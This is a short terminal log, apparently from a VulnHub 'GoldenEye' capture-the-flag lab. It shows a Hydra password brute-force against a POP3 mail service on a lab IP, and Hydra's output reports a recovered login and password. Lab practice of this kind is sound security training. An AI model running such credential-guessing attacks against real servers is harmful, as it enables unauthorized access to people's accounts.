 root@Kali:~/vulnhub/GoldenEye# hydra -l doak -P /usr/share/wordlists/fasttrack.txt -s 55007 pop3://172.16.83.131
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-01-10 07:07:17
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent o
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://172.16.83.131:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 72.00 tries/min, 144 tries in 00:02h, 78 to do in 00:02h, 16 active
[55007][pop3] host: 172.16.83.131   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-01-10 07:09:44
root@Kali:~/vulnhub/GoldenEye#